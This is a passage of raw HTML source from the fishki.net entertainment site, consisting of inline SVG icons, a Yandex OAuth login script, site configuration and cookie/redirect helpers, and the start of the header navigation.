1.464l.189.19c.472.519.992.943 1.464 1.321a24.36 24.36 0 003.26 2.174c2.03 1.086 3.212 1.605 3.92 1.794.19.048.425.095.614.095h.19a2.871 2.871 0 001.416-.708c.615-.52 1.087-1.087 1.418-1.701.33-.662.236-1.276-.284-1.7 0 0-1.04-.85-1.559-1.229-.472-.378-1.228-.85-1.653-1.087-.803-.425-1.56-.14-1.89.285l-.661.85c-.33.424-.992.378-.992.378-4.677-1.229-5.858-5.905-5.858-5.905s-.046-.661.379-.992l.85-.661c.378-.331.662-1.134.237-1.89-.284-.425-.757-1.18-1.087-1.653-.378-.52-1.228-1.56-1.228-1.56-.266-.324-.606-.483-.985-.476zm6.98 1.297a.455.455 0 00-.45.419.455.455 0 00.418.49c1.711.135 2.996.701 3.952 1.743.912 1 1.388 2.286 1.344 3.836a.455.455 0 00.443.468.455.455 0 00.467-.442c.05-1.756-.511-3.303-1.583-4.476a.455.455 0 000-.001c-1.124-1.226-2.673-1.888-4.552-2.036a.455.455 0 00-.039-.001zm.603 2.457a.455.455 0 00-.44.43.455.455 0 00.43.478c.796.043 1.327.267 1.686.64.36.374.58.939.624 1.765a.455.455 0 00.479.43.455.455 0 00.43-.478c-.051-.97-.327-1.776-.877-2.347-.55-.572-1.341-.867-2.293-.918a.455.455 0 00-.04 0z"/></symbol><symbol viewBox="0 0 60 60" id="social-vk"><path d="M29.123 39.711h2.092a1.78 1.78 0 00.955-.411 1.508 1.508 0 00.287-.911s-.04-2.789 1.263-3.196c1.285-.4 2.934 2.69 4.682 3.88a3.337 3.337 0 002.326.7l4.675-.064s2.445-.15 1.285-2.056a15.52 15.52 0 00-3.476-3.986c-2.931-2.7-2.538-2.261.992-6.926 2.15-2.842 3.01-4.576 2.741-5.319-.256-.707-1.837-.521-1.837-.521l-5.263.032a1.2 1.2 0 00-.68.119 1.453 1.453 0 00-.464.559 30.123 30.123 0 01-1.944 4.068c-2.343 3.946-3.281 4.154-3.664 3.909-.891-.571-.669-2.294-.669-3.518 0-3.823.585-5.418-1.139-5.83a9.068 9.068 0 00-2.456-.24 11.448 11.448 0 00-4.367.444c-.6.291-1.061.938-.779.975a2.373 2.373 0 011.553.774 5 5 0 01.52 2.362s.31 4.5-.724 5.06c-.709.384-1.682-.4-3.772-3.978a33.216 33.216 0 01-1.879-3.861 1.556 1.556 0 00-.434-.581 2.187 2.187 0 00-.808-.323l-5 .032a1.717 1.717 0 00-1.027.344 1.072 1.072 0 00-.02.883s3.915 9.083 8.349 13.659a12.065 12.065 0 008.682 3.922z"/></symbol><symbol viewBox="0 0 60 60" id="social-wa" xmlns="http://www.w3.org/2000/svg"><path d="M30.004 12h-.009c-9.925 0-17.996 8.073-17.996 18 0 3.938 1.269 7.587 3.427 10.55l-2.243 6.687 6.918-2.212A17.844 17.844 0 0030.004 48C39.928 48 48 39.924 48 30s-8.071-18-17.996-18zm10.474 25.418c-.434 1.226-2.158 2.243-3.533 2.54-.94.2-2.168.36-6.304-1.354-5.29-2.192-8.696-7.567-8.962-7.916-.254-.349-2.137-2.846-2.137-5.429s1.312-3.84 1.84-4.38c.434-.444 1.152-.647 1.84-.647.223 0 .424.012.604.02.528.023.794.055 1.143.89.434 1.046 1.492 3.629 1.618 3.894.128.266.256.626.076.974-.169.36-.317.52-.583.826s-.517.54-.783.869c-.243.285-.517.591-.211 1.12.306.518 1.363 2.243 2.92 3.63 2.01 1.788 3.638 2.36 4.221 2.603.435.18.952.137 1.27-.2.402-.435.9-1.155 1.405-1.864.36-.508.815-.571 1.292-.391.486.169 3.058 1.44 3.586 1.703.53.266.878.392 1.006.614.126.223.126 1.27-.308 2.498z"/></symbol><symbol viewBox="0 0 60 60" id="social-ya"><path d="M36.547 13.15H31.44c-5.016 0-9.272 3.819-9.272 11.234 0 4.448 2.061 7.728 5.733 9.346l-6.852 12.4a.436.436 0 00.357.718h3.18a.507.507 0 00.538-.314l6.226-12.178h2.241v12.18a.336.336 0 00.312.314h2.779a.311.311 0 00.358-.358V13.6a.417.417 0 00-.493-.45zm-2.956 18.333h-1.882c-2.956 0-5.823-2.157-5.823-7.549 0-5.617 2.687-7.909 5.42-7.909h2.285v15.458z"/></symbol><symbol viewBox="0 0 16 15" fill="inherit" stroke="inherit" id="star" xmlns="http://www.w3.org/2000/svg"><path d="M7.45.897c.176-.528.93-.528 1.11 0l1.51 4.52h4.86c.567 0 .8.722.338 1.05l-3.92 2.77 1.5 4.5c.177.531-.433.977-.892.652l-3.95-2.79-3.95 2.79c-.459.324-1.07-.122-.891-.652l1.5-4.5-3.92-2.77c-.462-.327-.229-1.05.338-1.05h4.86z" paint-order="fill stroke markers"/></symbol> <symbol viewBox="0 0 60 60" id="emote-nasty-o" xmlns="http://www.w3.org/2000/svg">
    <g id="пост" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
      <g id="лайки" transform="translate(-610.000000, -378.000000)">
        <g id="emotions-copy" transform="translate(145.000000, 363.000000)">
          <g id="vomit-60x60-copy" transform="translate(465.000000, 15.000000)">
            <circle id="Oval" stroke="#4A4A4A" cx="30" cy="30" r="29.5"></circle>
            <g id="Group-12" transform="translate(8.571429, 12.000000)" fill="#4A4A4A">
              <path d="M14.9434013,13.8497787 C14.9434013,16.5531736 13.193459,18.7447045 11.0347737,18.7447045 C8.87608837,18.7447045 7.12614603,16.5531736 7.12614603,13.8497787 C7.12614603,11.1463839 8.87608837,8.95485296 11.0347737,8.95485296 C13.193459,8.95485296 14.9434013,11.1463839 14.9434013,13.8497787" id="Fill-1"></path>
              <path d="M35.6920578,13.8497787 C35.6920578,16.5531736 33.9420938,18.7447045 31.7834085,18.7447045 C29.6247232,18.7447045 27.8747809,16.5531736 27.8747809,13.8497787 C27.8747809,11.1463839 29.6247232,8.95485296 31.7834085,8.95485296 C33.9420938,8.95485296 35.6920578,11.1463839 35.6920578,13.8497787" id="Fill-3"></path>
              <path d="M10.7742554,0.932674787 C9.83113882,2.23906083 6.18376243,6.92456609 1.36505838,8.45661165 C1.05746865,8.55439167 0.769145164,8.70689996 0.519008217,8.91091466 C0.103821537,9.24949041 -0.284033444,9.78401542 0.288397002,10.3796908 C1.40748306,11.5441855 8.91182932,8.11338691 11.973996,1.44551175 C11.973996,1.44551175 12.7194335,-0.172399452 11.7667162,0.040913219 C11.5389376,0.0920304166 11.3370419,0.223326366 11.1895935,0.404096151 C11.0539297,0.570054058 10.8774413,0.789615828 10.7742554,0.932674787" id="Fill-5"></path>
              <path d="M32.0644104,0.932674787 C33.007527,2.23906083 36.6549034,6.92456609 41.4736075,8.45661165 C41.7811972,8.55439167 42.0695207,8.70689996 42.3196576,8.91091466 C42.7348443,9.24949041 43.1226993,9.78401542 42.5502905,10.3796908 C41.4311828,11.5441855 33.9268582,8.11338691 30.8646915,1.44551175 C30.8646915,1.44551175 30.1192324,-0.172399452 31.0719713,0.040913219 C31.2997283,0.0920304166 31.5016239,0.223326366 31.6490724,0.404096151 C31.7847362,0.570054058 31.9612462,0.789615828 32.0644104,0.932674787" id="Fill-8"></path>
              <path d="M29.3639239,25.8353858 C28.7536961,25.1448106 26.0958181,22.5010833 21.2479011,22.5952374 C16.3999625,22.5010833 13.7420845,25.1448106 13.1318783,25.8353858 C11.9528312,22.9612244 9.5750382,22.0541171 8.58484792,21.7939766 C8.47666715,21.7655569 8.41389506,21.9462008 8.50216088,22.0320192 C9.6766239,23.1738683 13.2180035,27.214858 12.2303431,33.6302315 C12.2098011,33.7636864 12.33794,33.847267 12.4083884,33.7462038 C12.9419187,32.9805235 13.7379328,30.6061676 13.7135419,28.0475315 C16.1447441,25.6840847 20.3293052,25.5698187 21.1725227,25.5715809 L21.1725227,25.573539 C21.1725227,25.573539 21.1986868,25.5726718 21.2479011,25.5720844 C21.2971155,25.5726718 21.3232795,25.573539 21.3232795,25.573539 L21.3232795,25.5715809 C22.1664754,25.5698187 26.3510581,25.6840847 28.7822603,28.0475315 C28.6053611,30.8188395 29.5538619,32.9805235 30.0874139,33.7462038 C30.1578406,33.847267 30.2859579,33.7636864 30.2654375,33.6302315 C29.2777988,27.214858 32.8191783,23.1738683 33.9936197,22.0320192 C34.0818855,21.9462008 34.0191351,21.7655569 33.9109327,21.7939766 C32.9207424,22.0541171 30.5429494,22.9612244 29.3639239,25.8353858 Z" id="Fill-10"></path>
            </g>
          </g>
        </g>
      </g>
    </g>
  </symbol>
  <symbol viewBox="0 0 35 35" id="emote-nasty" xmlns="http://www.w3.org/2000/svg">
    <defs>
      <linearGradient x1="50%" y1="0.620249155%" x2="50%" y2="100%" id="linearGradient-1">
        <stop stop-color="#B1E642" offset="0%"></stop>
        <stop stop-color="#84A737" offset="100%"></stop>
      </linearGradient>
    </defs>
    <g id="пост" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
      <g id="лайки" transform="translate(-606.000000, -328.000000)">
        <g id="emotions-count" transform="translate(590.000000, 42.000000)">
          <g id="Group-10-Copy-5" transform="translate(16.000000, 286.000000)">
            <g id="vomit">
              <path d="M35,17.4995929 C35,7.85040071 27.1496449,0 17.5001018,0 C7.8505586,0 0,7.85040071 0,17.4995929 C0,27.1493957 7.8505586,35 17.5001018,35 C27.1496449,35 35,27.1493957 35,17.4995929" id="Fill-1" fill="url(#linearGradient-1)"></path>
              <g id="Group-12" transform="translate(5.000000, 7.000000)" fill="#FFFFFF">
                <path d="M8.71698411,8.07903759 C8.71698411,9.65601791 7.69618441,10.9344109 6.43695131,10.9344109 C5.17771821,10.9344109 4.15691852,9.65601791 4.15691852,8.07903759 C4.15691852,6.50205727 5.17771821,5.22366423 6.43695131,5.22366423 C7.69618441,5.22366423 8.71698411,6.50205727 8.71698411,8.07903759" id="Fill-1"></path>
                <path d="M20.8203671,8.07903759 C20.8203671,9.65601791 19.7995547,10.9344109 18.5403216,10.9344109 C17.2810885,10.9344109 16.2602888,9.65601791 16.2602888,8.07903759 C16.2602888,6.50205727 17.2810885,5.22366423 18.5403216,5.22366423 C19.7995547,5.22366423 20.8203671,6.50205727 20.8203671,8.07903759" id="Fill-3"></path>
                <path d="M6.28498234,0.544060293 C5.73483098,1.30611882 3.60719475,4.03933022 0.796284057,4.93302346 C0.61685671,4.99006181 0.448668012,5.07902497 0.302754793,5.19803355 C0.0605625631,5.39553607 -0.165686176,5.70734233 0.168231584,6.05481963 C0.821031786,6.73410822 5.1985671,4.73280903 6.98483098,0.843215187 C6.98483098,0.843215187 7.41966953,-0.100566347 6.86391776,0.0238660444 C6.73104692,0.0536844097 6.61327447,0.130273713 6.52726287,0.235722755 C6.44812563,0.332531534 6.34517407,0.460609233 6.28498234,0.544060293" id="Fill-5"></path>
                <path d="M18.7042394,0.544060293 C19.2543908,1.30611882 21.382027,4.03933022 24.1929377,4.93302346 C24.372365,4.99006181 24.5405537,5.07902497 24.686467,5.19803355 C24.9286592,5.39553607 25.1549079,5.70734233 24.8210028,6.05481963 C24.16819,6.73410822 19.7906673,4.73280903 18.0044034,0.843215187 C18.0044034,0.843215187 17.5695522,-0.100566347 18.1253166,0.0238660444 C18.2581748,0.0536844097 18.3759473,0.130273713 18.4619589,0.235722755 C18.5410961,0.332531534 18.6440603,0.460609233 18.7042394,0.544060293" id="Fill-8"></path>
                <path d="M17.1289556,15.0706417 C16.7729894,14.6678062 15.2225605,13.1256319 12.394609,13.1805552 C9.5666448,13.1256319 8.01621594,14.6678062 7.66026236,15.0706417 C6.97248486,13.3940476 5.58543895,12.8649017 5.00782795,12.713153 C4.9447225,12.6965749 4.90810545,12.8019504 4.95959384,12.8520112 C5.64469728,13.5180899 7.71050202,15.8753338 7.1343668,19.617635 C7.12238396,19.6954837 7.19713169,19.7442391 7.23822654,19.6852856 C7.54945257,19.2386387 8.01379415,17.8535978 7.99956609,16.36106 C9.41776741,14.9823828 11.8587614,14.9157276 12.3506382,14.9167555 L12.3506382,14.9178977 C12.3506382,14.9178977 12.3659006,14.9173919 12.394609,14.9170492 C12.4233174,14.9173919 12.4385797,14.9178977 12.4385797,14.9178977 L12.4385797,14.9167555 C12.930444,14.9157276 15.3714506,14.9823828 16.7896519,16.36106 C16.6864606,17.9776564 17.2397528,19.2386387 17.5509914,19.6852856 C17.5920737,19.7442391 17.6668088,19.6954837 17.6548385,19.617635 C17.0787159,15.8753338 19.1445207,13.5180899 19.8296115,12.8520112 C19.8810999,12.8019504 19.8444955,12.6965749 19.7813774,12.713153 C19.2037664,12.8649017 17.8167205,13.3940476 17.1289556,15.0706417 Z" id="Fill-10"></path>
              </g>
            </g>
          </g>
        </g>
      </g>
    </g>
  </symbol>
<symbol viewBox="0 0 35 35" id="emote-love" xmlns="http://www.w3.org/2000/svg">
    <defs>
      <linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="linearGradient-2">
        <stop stop-color="#F58DA9" offset="0%"></stop>
        <stop stop-color="#F4157D" offset="100%"></stop>
      </linearGradient>
    </defs>
    <g id="пост" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
      <g id="парные-лайки" transform="translate(-606.000000, -200.000000)">
        <g id="emotions-count" transform="translate(590.000000, 140.000000)">
          <g id="Group-10-Copy-6" transform="translate(16.000000, 60.000000)">
            <g id="love">
              <circle id="Oval" fill="url(#linearGradient-2)" cx="17.5" cy="17.5" r="17.5"></circle>
              <g id="Group-36" transform="translate(4.250000, 7.916667)" fill="#FFFFFF">
                <path d="M4.11762994,17.5211311 C4.59319492,18.124935 5.20203672,18.7590731 5.9985339,19.3672831 C6.79601977,19.9736289 7.78116102,20.5591306 9.00813842,21.014822 C10.2321497,21.4676325 11.7088729,21.7975809 13.4112175,21.7992756 C15.1139576,21.7975809 16.591274,21.4676325 17.8148898,21.014822 C19.0416695,20.5591306 20.0268107,19.9736289 20.8242966,19.3672831 C21.6209915,18.7590731 22.2302288,18.124935 22.7050028,17.5211311 C23.1787881,16.916141 23.5218672,16.3423324 23.771613,15.8222443 C24.0247203,15.305376 24.1892401,14.8446006 24.3039294,14.4519501 C24.3883644,14.1614871 24.4449181,13.907459 24.4828842,13.689527 C24.5817542,13.1209719 24.3343814,12.5486885 23.2329689,12.9145635 C22.7247768,13.0830117 22.0281384,13.2939957 21.1521497,13.4844743 C20.126274,13.7064735 18.8613305,13.9042392 17.5000876,14.0416753 C16.1400311,14.1769084 14.6927712,14.2621493 13.4112175,14.2594379 C12.1302571,14.2621493 10.6827994,14.1769084 9.32294068,14.0416753 C7.96169774,13.9042392 6.69675424,13.7064735 5.67028531,13.4844743 C4.79469209,13.2939957 4.09825141,13.0830117 3.58986158,12.9145635 C2.48864689,12.5486885 2.24127401,13.1209719 2.34014407,13.689527 C2.37791243,13.907459 2.43387288,14.1614871 2.51949435,14.4519501 C2.63339266,14.8446006 2.79791243,15.305376 3.05161299,15.8222443 C3.30175424,16.3423324 3.64384463,16.916141 4.11762994,17.5211311 Z" id="Fill-24"></path>
                <g id="Group-7">
                  <path d="M25.4816306,2.66222222 C24.6788551,1.24911111 22.4974878,0.926666667 20.874202,2.08311111 C19.9412224,0.332666667 17.8431408,-0.342 16.486998,0.570444444 C12.8394878,3.02466667 17.9724469,8.894 18.9934265,10 C20.4070388,9.46066667 27.6436918,6.47044444 25.4816306,2.66222222" id="Fill-1"></path>
                  <path d="M8.71866667,0.570422222 C7.460125,-0.3418 5.51325,0.332644444 4.64741667,2.08308889 C3.14095833,0.926866667 1.116375,1.24908889 0.371375,2.6622 C-1.63508333,6.47042222 5.08095833,9.46064444 6.39283333,9.99997778 C7.340125,8.8942 12.1036667,3.02464444 8.71866667,0.570422222" id="Fill-4"></path>
                </g>
              </g>
            </g>
          </g>
        </g>
      </g>
    </g>
  </symbol>
  <symbol viewBox="0 0 60 60" id="emote-love-o" xmlns="http://www.w3.org/2000/svg">
    <g id="пост" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
      <g id="парные-лайки" transform="translate(-385.000000, -521.000000)">
        <g id="emotions-like" transform="translate(145.000000, 506.000000)">
          <g id="love-60x60" transform="translate(240.000000, 15.000000)">
            <circle id="Oval" stroke="#4A4A4A" cx="30" cy="30" r="29.5"></circle>
            <path d="M47.2712853,36.1851848 C46.3873169,36.4781901 45.1759774,36.8450431 43.6527819,37.1762531 C41.8780444,37.560306 39.6903707,37.9026461 37.3360909,38.1403429 C34.9870034,38.3739179 32.4880941,38.5208598 30.275315,38.5161781 C28.0656718,38.5208598 25.5664158,38.3739176 23.2184192,38.1404178 C20.8634174,37.9026486 18.6757667,37.5603145 16.9005097,37.1763715 C15.3774491,36.8450415 14.1664833,36.4782009 13.282502,36.1853054 C12.6722327,35.9825456 12.2454783,35.944181 11.8041766,36.3582804 C11.7481801,36.5370497 11.7539214,36.7460723 11.789997,36.9535262 C11.8520198,37.3114112 11.9439512,37.7282153 12.0844447,38.2048266 C12.273576,38.8568168 12.5459761,39.6194528 12.9658966,40.4749637 C13.3830152,41.3421906 13.9514405,42.2947855 14.7381615,43.2993722 C15.5299331,44.3046465 16.544853,45.3613999 17.8723644,46.3750955 C19.2045681,47.3879975 20.8514043,48.3664244 22.9023161,49.1281197 C24.9519347,49.8863548 27.4254772,50.438777 30.2768706,50.4416155 C33.1279192,50.438777 35.6024484,49.8863704 37.6519965,49.1279158 C39.7020099,48.366431 41.3488513,47.3880008 42.6818857,46.3744659 C44.0088051,45.3614726 45.0243032,44.3048584 45.8155299,43.2985991 C46.601574,42.2948751 47.1716447,41.3423955 47.5863243,40.4788375 C48.0071799,39.6193784 48.2797068,38.8562958 48.4696479,38.206013 C48.6082631,37.7291644 48.7013817,37.3116211 48.7637918,36.9533762 C48.7998408,36.7460753 48.8055839,36.537055 48.5669967,36.1046482 C48.3081898,35.9441846 47.8813392,35.9825328 47.2712853,36.1851848 Z" id="Fill-24" stroke="#4A4A4A"></path>
            <path d="M50.9685096,18.1352381 C49.592323,15.7127619 45.8528362,15.16 43.0700606,17.1424762 C41.4706671,14.1417143 37.8739557,12.9851429 35.5491394,14.5493333 C29.2962647,18.7565714 38.0956233,28.8182857 39.8458741,30.7142857 C42.2692093,29.7897143 54.6749003,24.663619 50.9685096,18.1352381" id="Fill-1" fill="#4A4A4A"></path>
            <path d="M22.232,14.5492952 C20.0745,12.9854857 16.737,14.1416762 15.2527143,17.1424381 C12.6702143,15.1603429 9.1995,15.7127238 7.92235714,18.1352 C4.48271429,24.663581 15.9959286,29.7896762 18.2448571,30.7142476 C19.8687857,28.8186286 28.0348571,18.7565333 22.232,14.5492952" id="Fill-4" fill="#4A4A4A"></path>
          </g>
        </g>
      </g>
    </g>
  </symbol>
  </svg>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        YaAuthSuggest.init(
          {
             client_id: '53045b0e40754c13ae60b351e6de0c1e',
             response_type: 'token',
             redirect_uri: 'https://fishki.net/user/login/yandex_suggest'
          },
          'https://fishki.net'
       )
       .then(({
          handler
       }) => handler())
       .then(data => {
            var form = document.createElement('form');
            form.method = 'POST';
            form.action = 'https://fishki.net/user/login/yandex_oauth';
            let params = {
                access_token: data.access_token
            }
            for(let key in params) {
                if(params.hasOwnProperty(key)) {
                    var hiddenField = document.createElement('input');
                    hiddenField.type = 'hidden';
                    hiddenField.name = key;
                    hiddenField.value = params[key];
                    form.appendChild(hiddenField);
                }
            }
            document.body.appendChild(form);
            form.submit();
        }).catch(error => console.log('Yandex Oauth error', error));
    });
</script>    <script>
    (function(){ if ("performance" in window === false || typeof window.performance === "undefined") { window.performance = {}; } Date.now = (Date.now || (new Date()).getTime()); if ("now" in window.performance === false){ var nowOffset; try { nowOffset = performance.timing.navigationStart; } catch(e) { nowOffset = Date.now(); }; window.performance.now = function (){ return Date.now() - nowOffset; } } })(); function tm_start(timer_name){ if (!window.fishki_timers) window.fishki_timers = {}; window.fishki_timers[timer_name] = performance.now(); } function tm_end(timer_name) { }var fishki; if (!fishki) fishki = {}; var hostUrl, staticHostUrl, sourceStaticHostUrl, tnHostUrl; var envProfile = 'fishki'; switch (location.hostname) { case 'm.fishki.net': hostUrl = 'https://m.fishki.net'; staticHostUrl = 'https://sos.fishki.net'; sourceStaticHostUrl = 'https://sos.fishki.net'; tnHostUrl = 'https://tn.fishki.net'; break; case 'old.fishki.net': hostUrl = 'https://old.fishki.net'; staticHostUrl = 'https://sos.fishki.net'; sourceStaticHostUrl = 'https://sos.fishki.net'; tnHostUrl = 'https://tn.fishki.net'; break; case 'test.fishki.net': hostUrl = 'https://test.fishki.net'; staticHostUrl = 'https://cdn.fishki.net'; sourceStaticHostUrl = 'https://cdn.fishki.net'; tnHostUrl = 'https://tn.fishki.net'; break; case 'fishki.net': hostUrl = 'https://fishki.net'; staticHostUrl = 'https://sos.fishki.net'; sourceStaticHostUrl = 'https://sos.fishki.net'; tnHostUrl = 'https://tn.fishki.net'; break; } fishki.app = { "user": "false" }; fishki.app.envProfile = envProfile; fishki.app.hostUrl = hostUrl; fishki.app.tnHostUrl = tnHostUrl; fishki.app.staticHostUrl = staticHostUrl; fishki.app.sourceStaticHostUrl = sourceStaticHostUrl; fishki.app.scripts = { lightbox: '/js/fishki/libs/lightbox.min.js', jgrowl: '/js/jquery.jgrowl.min.js' }; fishki.app.imagespath = '/images/'; fishki.params = { "count_answers": 0, "count_answers_post": 0, "count_messages_new": 0, "count_messages_all": 0, "my_user_id": 0, "usergroup": 0, "minimum_tags": 3, "maximum_tags": 8, "static_host": "https:\/\/sos.fishki.net", "social": { "fb": { "app_id": "205618126277069", "version": "v10.0", "scope": "email,public_profile", "page_id": "109588389068542" }, "vk": { "app_method": false, "app_id": "2758888", "app_id_widgets": "8112294" }, "ok": { "app_id": "1085160704", "group_id": "51989359689811" }, "google": { "app_id": "608605678670-mhc34qvlb1e7r1aavc1mh1tuui034m4l.apps.googleusercontent.com" }, "twitter": { "app_id": "MlUaM2pppUphDlT2Kxg" } }, "is_new_design": 1, "is_post": 0, "debug": false, "lang": "ru", "post_flow_new": 0, "post_flow_mode": 1, "is_mobile": 0, "orphus_mode": 1, "js_log_enabled": 1, "jam_scripts": [ "\/js\/jquery-latest.js?8fb11b66", "\/js\/jquery.cookie.js?8fb11b66", "\/js\/jquery.jgrowl.min.js?8fb11b66", "\/js\/plugins\/jquery.formstyler.js?8fb11b66", "\/js\/jquery.tipsy.js?8fb11b66", "\/js\/fishki\/ns\/social.js?8fb11b66", "\/js\/fishki\/ns\/utils.js?8fb11b66", "\/js\/fishki\/ns\/scroll.js?8fb11b66", "\/js\/fishki\/ns\/image-paste.js?8fb11b66", "\/js\/plugins\/jquery.cycle2.js?8fb11b66", "\/js\/plugins\/jquery.cycle2.carousel.js?8fb11b66", "\/js\/swipe.js?8fb11b66", "\/js\/fishki\/main__common.js?8fb11b66", "\/js\/fishki\/main__popups.js?8fb11b66", "\/js\/fishki\/glDatePicker.js?8fb11b66", "\/js\/videojs6.pack.min.js?8fb11b66", "\/js\/fishki\/main__subscriptions.js?8fb11b66", "\/js\/fishki\/script.js?8fb11b66", "\/js\/fishki\/bottomready.js?8fb11b66", "\/js\/fishki\/load_video2.js?8fb11b66", "\/js\/fishki\/vue.min.js?8fb11b66", "\/js\/vue-components\/vendor.min.js?8fb11b66", "\/js\/vue-components\/reactions.min.js?8fb11b66" ], "banner_float1": "div_20260122", "no_empty_fb_lead": [ 1350362, 853430 ], "profile": "fishki", "bot_detect": 0, "isAdaptiveDesign": false, "subscriptions_hosts": [ "fishki.net", "m.fishki.net", "old.fishki.net", "en.fishki.net" ], "check_subscriptions": "fishki.net", "enable": { "hidden_img_lazy": 0 }, "recaptchav3": "6Ld4gJEeAAAAALS_G5wriMsPrruSwKF_1PyOdMib" }; var fishki; if (!fishki) fishki = {}; fishki.cookie = (function(){ function getCookie(name) { var matches = document.cookie.match(new RegExp( "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)" )); return matches ? decodeURIComponent(matches[1]) : undefined; } function setCookie(name, value, options) { options = options || {}; var expires = options.expires; if (typeof expires == "number" && expires) { var d = new Date(); d.setTime(d.getTime() + expires * 1000 * 3600 * 24); expires = options.expires = d; } if (expires && expires.toUTCString) { options.expires = expires.toUTCString(); } if (options.domain && options.domain === '.localhost') { options.domain = 'localhost'; } value = encodeURIComponent(value); var updatedCookie = name + "=" + value; for (var propName in options) { updatedCookie += "; " + propName; var propValue = options[propName]; if (propValue !== true) { updatedCookie += "=" + propValue; } } document.cookie = updatedCookie; } function testCookie() { if ('cookie' in document && (document.cookie = '__tst__=tst').indexOf.call(document.cookie, '__tst__') > -1) { document.cookie = '__tst__=; expires=Thu, 01 Jan 1970 00:00:00 GMT'; return true; } return false; } function deleteCookie(name) { setCookie(name, "", { expires: -1 }) } return { get: getCookie, set: setCookie, delete: deleteCookie, remove: deleteCookie, test: testCookie }; }) ();var fishki; if (!fishki) fishki = {}; if (!fishki.redirect) fishki.redirect = {}; fishki.redirect = (function(from_full_version, domain, redirect_url){ var version = { mobile: 'mobile', main: 'main' }; function check_cookie_enable() { if ('cookie' in document && (document.cookie = '__tst__=tst').indexOf.call(document.cookie, '__tst__') > -1) { document.cookie = '__tst__=; expires=Thu, 01 Jan 1970 00:00:00 GMT'; return true; } return false; } function set_cookie_version(version) { fishki.cookie.set('_vs', version, {path: '/', domain: domain}); fishki.cookie.set('_vse', 1, {path: '/', domain: domain, expires: 24 * 3600}); } function get_cookie_version() { return fishki.cookie.get('_vs') && fishki.cookie.get('_vse') ? fishki.cookie.get('_vs') : false; } function hide_mobile_warn() { fishki.cookie.set('_vs_warn', screen.width, { expires: 31 * 24 * 3600 }); document.getElementById('mobile-notify').style.display = 'none'; return false; } function hide_full_warn() { fishki.cookie.set('_vs_warn_m', screen.width, { expires: 7 * 24 * 3600 }); document.getElementById('full-notify').style.display = 'none'; return false; } function check_mobile_screen() { return (screen.width <= 640) || navigator.userAgent.match(/iPhone/i) || (navigator.userAgent.match(/Tizen/i) && navigator.userAgent.match(/Mobile/i)) || ((navigator.userAgent.search(/Android/)!=-1) && (window.innerWidth*window.innerHeight <= 640*480)); } function check_wide_screen() { return (screen.width >= 1024) && !navigator.userAgent.match(/iPhone/i); } function warn(){ if (from_full_version) { if (!fishki.cookie.get('_vs_warn') && check_mobile_screen()) { document.write('<div class="top-notify mobile-notify form" id="mobile-notify" style="width:100%; box-sizing: border-box">'+ '<a href="#" onClick="fishki.redirect.hide_mobile_warn();" class="close">'+ '<i class="ficon-cancel"></i>'+ '</a>Вы просматриваете страницу с низким разрешением экрана. '+ '<a class="btn btn-blue" onclick="fishki.redirect.set_cookie_version(fishki.redirect.version.mobile)" href="'+redirect_url+'">Перейти на мобильную версию</a> '+ '<span class="b-green"></span>'+ '</div>'); document.addEventListener("DOMContentLoaded", function(){ $(window).bind('resize', function(){ $('.top-notify').css({width: (((navigator.userAgent.search(/Android/)!=-1) ? window.innerWidth : Math.min(screen.width, $('#container>.wrapper').width()))-40)+'px'}); }).trigger('resize'); }); } } else { if (!fishki.cookie.get('_vs_warn_m')) { document.write('<div class="top-notify full-notify form" id="full-notify" style="width:100%; box-sizing: border-box">'+ '<a href="#" onClick="fishki.redirect.hide_full_warn();" class="close">'+ '<i class="ficon-cancel"></i>'+ '</a>'+ '<a onclick="fishki.redirect.set_cookie_version(fishki.redirect.version.main)" href="'+redirect_url+'">Перейти на полную версию</a> '+ '</div>'); document.addEventListener("DOMContentLoaded", function(){ $(window).bind('resize', function(){ $('.top-notify').css({width: (((navigator.userAgent.search(/Android/)!=-1) ? window.innerWidth : Math.min(screen.width, $('#container>.wrapper').width()))-40)+'px'}); }).trigger('resize'); }); } } } if (!fishki.cookie.test()) return; var cookie_version = get_cookie_version(); var external_referer = false; var check_redirect_from_mobile = true; if (1) { if (from_full_version) { var excludeUris = [ '/editor', '/user/login/?redirect=/editor' ]; var isExclude = false; excludeUris.forEach(function callback(uri) { var href = window.location.pathname + window.location.search; if (href.indexOf(uri) === 0) { isExclude = true; } }); if (!isExclude && (cookie_version != version.main) && check_mobile_screen()) { set_cookie_version(version.mobile); window.location = redirect_url; } } else { if (check_wide_screen()) { if(redirect_url.indexOf('?') != -1) redirect_url = redirect_url.replace(window.location.search,''); set_cookie_version(version.main); window.location = redirect_url; } } } return { version: version, set_cookie_version: set_cookie_version, get_cookie_version: get_cookie_version, hide_mobile_warn: hide_mobile_warn, hide_full_warn: hide_full_warn, warn: warn } })(true, "fishki.net", "//m.fishki.net/tag/shutochnaja-pesnja/");    </script>
    <div class="falsescroll"></div>
    <div id="fb-root"></div>
        <section id="window"></section>
    
    <header class="header position-fixed">
    <div class="container clearfix" style="position: relative;" itemscope itemtype="http://schema.org/Brand">
        <a class="spr header-pager__logo main_header-pager__logo hidden" href="/"></a>

        <a itemprop="url" href="/" class="spr header__logo"></a>

        <img style="display:none;" itemprop="logo" class="header__logo-img" src="/images/fishki/logo.png" alt="Fishki logo">
        <span style="display:none;" itemprop="name">FISHKINET</span>

        


        <nav class="header-nav ">
            <ul class="header-nav__first-level">
                                                    
                    
                    
                <li class="header-nav__item moved_link-recent">
                    <a href="/recent/" class="header-nav__link" title="" style="">Новое</a>
                                        <ul class="header-nav__second-level">
                        <li class="nav__block unique_block clearfix">
                            <div class="nav__block__links unique_block">
                                                                                                                                                                        <a
                                        class="nav__block__link active"
                                                                                href="/recent/"
                                        data-id="#header-0"
                                        
                                    >Новое</a>
                                                                                                </div>
                                                        <div class="nav__block__contents">
                                                                                                    <div id="header-0" class="nav__block__content">
                                                                                                                <div class="tiny__info clearfix">
                                        <a class="tiny__info__img" href="/4986510-avtovsjachina.html">
                                            <img class="lazy_load_image_past" width="140" height="80" alt="" src="https://tn.fishki.net/40/preview/4986510.jpg" loading="lazy" decoding='async' />
                                        </a>
                                        <div class="tiny__info__text">
